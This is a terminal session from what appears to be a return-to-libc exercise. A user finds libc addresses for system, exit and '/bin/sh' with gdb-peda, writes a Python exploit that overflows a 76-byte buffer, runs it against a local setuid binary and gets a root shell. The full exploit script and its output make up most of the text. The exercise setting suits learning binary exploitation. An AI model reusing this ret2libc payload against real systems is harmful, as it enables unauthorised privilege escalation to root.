 libc : 0xb7f75d4c ("/bin/sh")
gdb-peda$ quit
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  peda-session-3969.txt  peda-session-3976.txt  peda-session-4011.txt  peda-session-4015.txt  vuln
mrr4ms0n@ubuntu:~/r0p$ rm peda-session-*
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  vuln
mrr4ms0n@ubuntu:~/r0p$ nano exploit.py
mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��`b��L]
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# cat exploit.py
#!/usr/bin/pyhton
from struct import pack
#gdb-peda$ p system
#$1 = {<text variable, no debug info>} 0xb7e53310 <__libc_system>
#gdb-peda$ p exit
#$2 = {<text variable, no debug info>} 0xb7e46260 <__GI_exit>
#gdb-peda$ find "/bin/sh" all
#Searching for '/bin/sh' in: all ranges
#Found 1 results, display max 1 items:
#libc : 0xb7f75d4c ("/bin/sh")
if __name__ == '__main__':
        # EIP -> system + exit + bin_sh
        system_addr = pack("<I",0xb7e53310)
        exit_addr = pack("<I",0xb7e46260)
        bin_sh_addr = pack("<I",0xb7f75d4c)
        offset = 76
        junk = "A"*offset
        EIP = system_addr + exit_addr + bin_sh_addr
        payload = junk + EIP
        print payload
#